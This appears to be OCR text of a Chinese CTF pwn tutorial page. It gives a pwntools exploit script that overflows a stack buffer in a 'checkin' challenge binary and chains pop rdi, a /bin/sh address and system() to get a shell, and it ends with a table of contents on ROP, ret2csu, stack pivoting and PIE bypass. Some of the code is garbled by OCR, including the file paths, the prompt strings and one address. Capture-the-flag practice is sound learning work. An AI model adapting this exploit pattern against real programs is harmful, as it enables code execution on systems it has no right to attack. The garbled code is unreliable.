 https://sf2333.github.io/2022/01/10/CTF-pwn%20技术总结（1）/
思路：
这样构造下面这样的ROP链就可以getshell了
PLAINTEXT
1 pop rdi; ret; binsh_addr; system_addr
Exp：
PYTHON
1 from pwn import *
2 context.log_level = 'debug'
3 p = process( " . /checkin")
4 e = ELF( ".checkin")
5 puts_got = e.got["puts"]
6 pop_rdi = 0x400953
7 a = str(32)
8 b = str(0)
9 c = str(0)
10 sys_addr = 0x4007c6b
11 binsh_addr = 0x601060
12 off = 0x10 + 8
13 p.sendlineafter( "Give ne your a:", a)
14 p.sendlineafter( "Give me your b:", b)
15 p.sendlineafter( "cive me your c:", c)
16 #gdb.attach(p, "bp 0x4007FC")
17 payload = "a"* off + p64(pop_rdi)+ p64(binsh_addr) +p64(sys_addr)
18 payload = payload.ljust( 100 , "a")
19 p.send(payload)
20 p.interactive()
目录 6
1. CTF-pwn 技术总结（1）
1.1. 初级Rop
1.1.1. 使用方法：
1.1.2. 例题演示：
1.1.2.1. 思路：
1.1.2.2. Exp：
1.2. 通用ROP
1.2.1. 例题演示：
1.2.1.1. 准备工作
1.2.1.2. 静态分析
1.2.1.3. 开始ROP
1.2.2. 思路：
1.2.2.1. 1.利用puts函数泄露
libc中函数的地址
1.2.2.2. 2.利用read函数将字符
串写入bss段
1.2.2.3. 3.再次利用通用ROP执
行execve
1.2.2.4. Exp：
1.3. 栈迁移
1.3.1. 例题演示：
1.3.1.1. 思路：
1.3.1.2. Exp：
1.4. PIE绕过
1.4.1. PIE（ ASLR ）保护机制